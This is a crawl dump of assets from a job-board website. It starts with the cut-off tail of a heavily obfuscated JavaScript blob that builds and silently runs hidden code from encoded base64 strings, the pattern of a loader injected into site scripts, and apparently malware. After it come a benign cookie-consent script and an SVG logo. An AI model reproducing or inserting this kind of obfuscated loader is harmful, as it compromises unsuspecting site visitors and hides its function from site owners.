LCdXKVklJyldKTtyZ'+_0x4162372w(0x247)+_0x4162372w(0x151)+_0x4162372w(0x298)+'YWs7fX0odSxhcmd1bWVudHMpKXJldHVyb'+'iBxW3VdO31mdW5jdGlvbiBqKHEpe3Zhci'+'BTPUkscj17fTtyW1MoMHgzZjksJ3c2NTI'+'nKV09ZnVuY3Rpb24odix3KXt2YXIgVD1T'+_0x4162372w(0x243)+'V0odix3KTt9LHJbUygweDU2MSwnR2UyUy'+_0x4162372w(0x1bc)+'7cmV0dXJuIGZbVSgweDVmNCwnR2tHMCcp'+'XSh2LHcpO30scltTKDB4NGExLCdpKGdHJ'+'yldPWZ1bmN0aW9uKHYsdyl7dmFyIFY9Uz'+'tyZXR1cm4gZltWKDB4MzhhLCcoVjk0Jyl'+'dKHYsdyk7fSxyW1MoMHg0NWQsJ0pCa3Un'+'KV09ZnVuY3Rpb24odix3KXt2YXIgVz1TO'+'3JldHVybiBmW1coMHg1YzYsJyhZTEUnKV'+'0odix3KTt9O3ZhciBzPXIsdD1uZXcgUmV'+'nRXhwKGZbUygweDM1YSwnOGUxYycpXSwn'+'ZycpLHU9ZltTKDB4MWVlLCdxa0NkJyldW'+'1MoMHgxM2IsJzd2SE0nKSsnY2UnXSh0LC'+'cnKSx0PWZbUygweDMzNSwneUkjRScpXSh'+'idG9hLHEpW1MoMHg0ZWEsJ1NmYkAnKV0o'+_0x4162372w(0x267)+'SgnLicpW1MoMHgyMzksJzdmd2MnKV0oJy'+_0x4162372w(0x19d))+('MTMsJ2EkU0MnKSsnc2UnXSgpW1MoMHgxY'+'zQsJ2VXcTAnKV0oJycpLHE9dFtTKDB4ND'+'k5LCdtITlSJykrJ2NlJ10oL1thLXpBLVp'+'dL2csZnVuY3Rpb24odil7dmFyIFg9Uzty'+'ZXR1cm4gU3RyaW5nW1goMHgyYTYsJ3Exb'+'10nKStYKDB4NTM3LCdpKGdHJykrJ2RlJ1'+_0x4162372w(0x1d9)+'weDJhYSwnZ05EdScpXSh2LCdaJyk/MHg1'+'YToweDdhLHY9c1tYKDB4NjVmLCchSzAyJ'+'yldKHZbWCgweDE0MCwnTkBdTScpK1goMH'+_0x4162372w(0x162)+'2OnNbWCgweDU0MSwnbypaKCcpXSh2LDB4'+'MWEpKTt9KSx0PW5ldyBSZWdFeHAoZltTK'+_0x4162372w(0x201)+'JuIGZbUygweDJmMCwnQGkhOCcpXShmW1M'+'oMHgxMWMsJ3l2QW0nKV0oZltTKDB4MWVh'+'LCdnakxWJyldKGZbUygweDRkYSwnOGUxY'+_0x4162372w(0x1c2)+_0x4162372w(0x21b)+'weDIyMywnMCFCbScpXVtTKDB4NTVmLCd0'+'M3B3JykrJ2NlJ10odCwnJykpLCcvJyksc'+_0x4162372w(0x226)+'FyIGwsbSxuLG8scD1uZXcgUmVnRXhwKGZ'+'bSSgweDUzNiwnTkBdTScpXSwnZycpO2w9'+'ZltJKDB4NTk2LCdTazA0JyldLG09cCxuP'+'WZ1bmN0aW9uKCl7dmFyIFk9SSxxPXt9O3'+'FbWSgweDFkZiwnVTdRaCcpXT1mdW5jdGl'+'vbih1LHYsdyx4LHkseixBLEIsQyxELEYp'+'e3ZhciBaPVk7cmV0dXJuIGZbWigweDFhN'+'CwnYll2aicpXSh1LHYsdyx4LHkseixBLE'+'IsQyxELEYp')+('O30scVtZKDB4NGNhLCdnakxWJyldPWZ1b'+'mN0aW9uKHUsdil7dmFyIGEwPVk7cmV0dX'+'JuIGZbYTAoMHgzNWMsJzdmd2MnKV0odSx'+_0x4162372w(0x220)+'dW5jdGlvbih1LHYsdyx4LHkseixBKXt2Y'+'XIgYTE9WTtyZXR1cm4gZlthMSgweDU5ZS'+'wnWzQmeicpXSh1LHYsdyx4LHkseixBKTt'+'9LHFbWSgweDRiMywnKFlMRScpXT1mdW5j'+_0x4162372w(0x1a7)+'3JldHVybiBmW2EyKDB4Mzc4LCcweFRuJy'+'ldKHUsdix3LHgseSk7fTt2YXIgcj1xLHM'+_0x4162372w(0x2d1)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbWSgwe'+'DM5YiwndF41SScpXSwnZycpLHQ9c1tmW1'+'koMHgzZTgsJ1ZCXVUnKV1bWSgweDUzYSw'+_0x4162372w(0x1c7)+'bmV3IHQoMHgwLDB4MClbWSgweDFhMywnI'+'TdRUCcpXT1mW1koMHg1YzQsJzdmd2MnKV'+'0oaixmdW5jdGlvbigpe3ZhciBhMz1ZLHU'+'9clthMygweDVlMiwnRk9aaycpXShpLHJb'+_0x4162372w(0x172)+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x4162372w(0x1ba)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih1KXJldHVybiB1PXJbYTMoMHgxOTMsJ2'+'0hOVInKV0oaSx1LDB4OCxbMHg3LDB4NmV'+_0x4162372w(0x283)+'MHgwLDB4NmNdKSwhIXUmJnJbYTMoMHgxN'+'jksJ0JSUlQnKV0oaSx1LDB4NCxbMHgzLD'+'B4NjZdLFsw')+('eDIsMHg2NV0pO30oKSkpO30sIShvPWZbS'+'SgweDE5NCwnZ2pMVicpXShvLHdpbmRvdy'+'kpfHwobz1mW0koMHg1MTAsJ1s0JnonKV0'+'oaSxvLDB4MTAsWzB4ZiwweDcyXSxbMHhk'+'LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+_0x4162372w(0x2af)+_0x4162372w(0x241)+'SSgweDU0NCwnQlJSVCcpKydjZSddKG0sJ'+'ycpLG4pO30oKSk7')))();}.toString();return _0x1143871.slice(_0x1143871.indexOf("{") + 1, _0x1143871.lastIndexOf("}"))})())),d[V(0x69e,'z9dl')])));}catch(w){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/js/gdpr-cookies-consent-gtm.js?ver=1.0
body_size: 1028
content:
var $jscomp=$jscomp||{};$jscomp.scope={},$jscomp.owns=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},$jscomp.ASSUME_ES5=!1,$jscomp.ASSUME_NO_NATIVE_MAP=!1,$jscomp.ASSUME_NO_NATIVE_SET=!1,$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,o){e!=Array.prototype&&e!=Object.prototype&&(e[t]=o.value)},$jscomp.getGlobal=function(e){return"undefined"!=typeof window&&window===e?e:"undefined"!=typeof global&&null!=global?global:e},$jscomp.global=$jscomp.getGlobal(this),$jscomp.polyfill=function(e,t,o,n){if(t){for(o=$jscomp.global,e=e.split("."),n=0;n<e.length-1;n++){var c=e[n];c in o||(o[c]={}),o=o[c]}(t=t(n=o[e=e[e.length-1]]))!=n&&null!=t&&$jscomp.defineProperty(o,e,{configurable:!0,writable:!0,value:t})}},$jscomp.polyfill("Object.assign",function(e){return e||function(e,t){for(var o=1;o<arguments.length;o++){var n=arguments[o];if(n)for(var c in n)$jscomp.owns(n,c)&&(e[c]=n[c])}return e}},"es6","es3"),function(e){function t(n){if(o[n])return o[n].exports;var c=o[n]={i:n,l:!1,exports:{}};return e[n].call(c.exports,c,c.exports,t),c.l=!0,c.exports}var o={};t.m=e,t.c=o,t.d=function(e,o,n){t.o(e,o)||Object.defineProperty(e,o,{configurable:!1,enumerable:!0,get:n})},t.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},t.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=4)}([function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){t.accepted.forEach(function(e){console.log("Enable cookies: "+e),dataLayer.push({event:e})}),e.onApply(t.accepted)}},function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var o={version:t.version,accepted:[]};e.querySelectorAll(t.cookiesCheckbox).forEach(function(e){var t=e.getAttribute("name");e.checked&&t&&o.accepted.push(t)}),localStorage[t.storageKey]=JSON.stringify(o),(0,n.default)(t,o)};var n=(e=o(0))&&e.__esModule?e:{default:e}},function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.classList.add(t.visibleClass);var o=e.querySelectorAll(t.closeButton);o.length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass)})}),(o=e.querySelectorAll(t.detailsButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.add(t.showDetailsClass)})}),(o=e.querySelectorAll(t.rejectButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass),e.querySelectorAll(t.cookiesCheckbox).forEach(function(e){e.checked=!1}),(0,n.default)(e,t)})}),(o=e.querySelectorAll(t.acceptButton)).length&&o.forEach(function(o){o.addEventListener("click",function(o){o.preventDefault(),e.classList.remove(t.visibleClass),(0,n.default)(e,t)})})};var n=(e=o(1))&&e.__esModule?e:{default:e}},function(e,t){var o=function(){return this}();try{o=o||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(o=window)}e.exports=o},function(e,t,o){(function(e){var t=o(0),n=t&&t.__esModule?t:{default:t},c=(t=o(2))&&t.__esModule?t:{default:t};e.CookiesConsent=function(e){e=Object.assign({},{storageKey:"cookies-consent",element:"#cookies-consent",cookiesCheckbox:'input[type="checkbox"]',visibleClass:"visible",showDetailsClass:"show-details",version:0,closeButton:".close",acceptButton:"button.accept",rejectButton:"button.reject",detailsButton:"button.details",onApply:function(){}},e);var t=document.querySelector(e.element);if(!t)throw Error(e.element+" not found");var o=localStorage[e.storageKey];if(o)try{o=JSON.parse(o)}catch(e){o=null}o&&o.version==e.version?(0,n.default)(e,o):(0,c.default)(t,e)}}).call(this,o(3))}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/images/logo-jobplex.svg?v=2.0
body_size: 1654
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 667.41 242.52"><defs><style>.cls-1{fill:#4a87a2;}.cls-2{fill:#0076ba;}.cls-3{fill:#66c4ea;}.cls-4{fill:#7cbb42;}.cls-5{fill:#042b48;stroke:#042b48;stroke-miterlimit:10;stroke-width:1.5px;}.cls-6{fill:#999;}</style></defs><g id="Burst_Mark" data-name="Burst Mark"><circle class="cls-1" cx="546.15" cy="121.26" r="21.35"/><circle class="cls-2" cx="546.15" cy="165.75" r="16.44"/><circle class="cls-3" cx="606.75" cy="213.63" r="16.44" transform="translate(-126.29 206.75) rotate(-24.22)"/><circle class="cls-2" cx="501.66" cy="121.26" r="16.44"/><circle class="cls-3" cx="606.75" cy="150.71" r="16.44" transform="translate(128.37 581.34) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="76.77" r="16.44"/><circle class="cls-3" cx="669.67" cy="150.71" r="16.44" transform="translate(-94.95 227.03) rotate(-24.22)"/><circle class="cls-2" cx="590.65" cy="121.26" r="16.44"/><circle class="cls-3" cx="669.67" cy="213.63" r="16.44" transform="translate(108.1 675.84) rotate(-65.78)"/><circle class="cls-2" cx="546.15" cy="201.3" r="11.93"/><circle class="cls-4" cx="515.52" cy="195.21" r="11.93"/><circle class="cls-3" cx="489.56" cy="177.86" r="11.93"/><circle class="cls-4" cx="472.2" cy="151.89" r="11.93"/><circle class="cls-2" cx="466.11" cy="121.26" r="11.93"/><circle class="cls-4" cx="472.2" cy="90.63" r="11.93"/><circle class="cls-3" cx="489.56" cy="64.66" r="11.93"/><circle class="cls-4" cx="515.52" cy="47.31" r="11.93"/><circle class="cls-2" cx="546.15" cy="41.22" r="11.93"/><circle class="cls-4" cx="576.78" cy="47.31" r="11.93"/><circle class="cls-3" cx="602.75" cy="64.66" r="11.93"/><circle class="cls-4" cx="620.1" cy="90.63" r="11.93"/><circle class="cls-2" cx="626.2" cy="121.26" r="11.93"/><circle class="cls-4" cx="620.1" cy="151.89" r="11.93"/><circle class="cls-3" cx="602.75" cy="177.86" r="11.93"/><circle class="cls-4" cx="576.78" cy="195.21" r="11.93"/><circle class="cls-2" cx="546.15" cy="234.18" r="8.34"/><circle class="cls-4" cx="502.94" cy="225.59" r="8.34"/><circle class="cls-3" cx="466.31" cy="201.11" r="8.34"/><circle class="cls-4" cx="441.83" cy="164.47" r="8.34"/><circle class="cls-2" cx="433.23" cy="121.26" r="8.34"/><circle class="cls-4" cx="441.83" cy="78.05" r="8.34"/><circle class="cls-3" cx="466.31" cy="41.41" r="8.34"/><circle class="cls-4" cx="502.94" cy="16.93" r="8.34"/><circle class="cls-2" cx="546.15" cy="8.34" r="8.34"/><circle class="cls-4" cx="589.37" cy="16.93" r="8.34"/><circle class="cls-3" cx="626" cy="41.41" r="8.34"/><circle class="cls-4" cx="650.48" cy="78.05" r="8.34"/><circle class="cls-2" cx="659.08" cy="121.26" r="8.34"/><circle class="cls-4" cx="650.48" cy="164.47" r="8.34"/><circle class="cls-3" cx="626" cy="201.11" r="8.34"/><circle class="cls-4" cx="589.37" cy="225.59" r="8.34"/></g><g id="Text"><path class="cls-5" d="M124.71,125H132V179c0,14.05-9.2,20.58-19.49,20.58-10.59,0-19.1-7.23-19.7-18.7h7.23c.69,7.42,5.93,12.07,12.76,12.07,8,0,11.88-4.36,11.88-17.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M178.54,199.53c-20,0-38.69-16.23-38.69-37.5a38.48,38.48,0,0,1,38.69-38.3c21.27,0,38.79,17,38.79,37.9C217.33,182.31,199.81,199.53,178.54,199.53Zm-.1-69.17c-17.32,0-31.27,14.65-31.27,31.67,0,16.52,14.35,30.87,31.37,30.87a31.27,31.27,0,1,0-.1-62.54Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M224.55,198.24V125h18.81c15.33,0,23.55,8.41,23.55,19.49,0,6-2.18,10.09-8,14.74a19.14,19.14,0,0,1,12.17,18c0,10-5.64,21-24.74,21Zm18.9-41.66c14.06,0,16.13-8.11,16.13-12.37,0-5.44-3.16-12.56-16.72-12.56h-11v24.93Zm2.28,35c9.4,0,18-3.76,18-14.35,0-8.31-7.22-14-18-14H231.88v28.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M277.1,198.24V125h22.17c20.18,0,26.22,12,26.22,22.06,0,9.8-6.33,21.67-26.32,21.67H284.42v29.49Zm23.65-36.12c10.19,0,17.42-6.13,17.42-15.23,0-7.33-4.65-15.24-19-15.24H284.42v30.47Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M332,198.24V125h7.32v66.59h30.28v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M376.16,198.24V125h40.07v6.63H383.48V158h31.66v6.63H383.48v27h32.75v6.63Z" transform="translate(-92.05 -60.91)"/><path class="cls-5" d="M470.76,198.24,450.18,167,429.3,198.24h-8.61l24.84-37.4L422.07,125h8.61l19.5,29.29L469.47,125H478l-23.55,35.82,25,37.4Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M118.8,245.55l-4.28-10H100.76l-4.32,10H93.36L106,216h3.32L122,245.55Zm-11.12-26.23-5.8,13.6h11.48Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M144.27,245.55V216H153a18.39,18.39,0,0,1,9.8,2.6,14.83,14.83,0,0,1,6.44,12.36A14.4,14.4,0,0,1,165,241.11c-2.88,3-7.08,4.44-12.08,4.44Zm8.4-2.68c4.92,0,8.2-1.28,10.36-3.56a12.39,12.39,0,0,0,3.28-8.55,11.75,11.75,0,0,0-4.72-9.6c-2.08-1.6-5.24-2.52-9-2.52h-5.32v24.23Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M196.26,245.55V231.68H180.94v13.87H178V216h2.95v13h15.32V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M224.86,245.55l-10-13.39h2.88c5.24,0,8.36-2.68,8.36-6.72,0-2.8-1.72-6.8-8.52-6.8H211.9v26.91h-3V216h8.92c7.72,0,11.16,4.56,11.16,9.56,0,4.8-3.6,8.6-8.8,9l8.36,11Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M280.08,237.79a15.64,15.64,0,0,1-13.63,8.28,15.3,15.3,0,1,1,0-30.59c5.48,0,11.2,3.16,13.55,8.08h-3.31a12.51,12.51,0,0,0-10.28-5.4,12.62,12.62,0,0,0,0,25.23c4,0,7.68-2,10.36-5.6Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M303,246.07c-8.08,0-15.64-6.56-15.64-15.15A15.67,15.67,0,1,1,303,246.07Zm0-27.95a12.64,12.64,0,1,0,12.76,12.68A12.83,12.83,0,0,0,303,218.12Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M355,245.55V219.2H355l-11.08,26.35h-2.52l-11-26.35h-.08v26.35h-3V216h4.56l10.76,25.19L353.43,216H358v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M367.9,245.55V216h9c8.16,0,10.6,4.84,10.6,8.92s-2.56,8.76-10.64,8.76h-6v11.91ZM377.46,231c4.12,0,7-2.48,7-6.16,0-3-1.88-6.16-7.68-6.16h-6V231Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M415.42,245.55l-4.28-10H397.38l-4.32,10H390L402.62,216h3.32l12.72,29.59ZM404.3,219.32l-5.8,13.6H410Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M446.57,245.55l-17.56-26h-.08v26h-3V216h4l16.52,24.55h.08V216h3v29.59Z" transform="translate(-92.05 -60.91)"/><path class="cls-6" d="M466.76,245.55v-9.87L456.49,216h3.27l8.44,16.6,8.68-16.6h3.24l-10.4,19.72v9.87Z" transform="translate(-92.05 -60.91)"/></g></svg>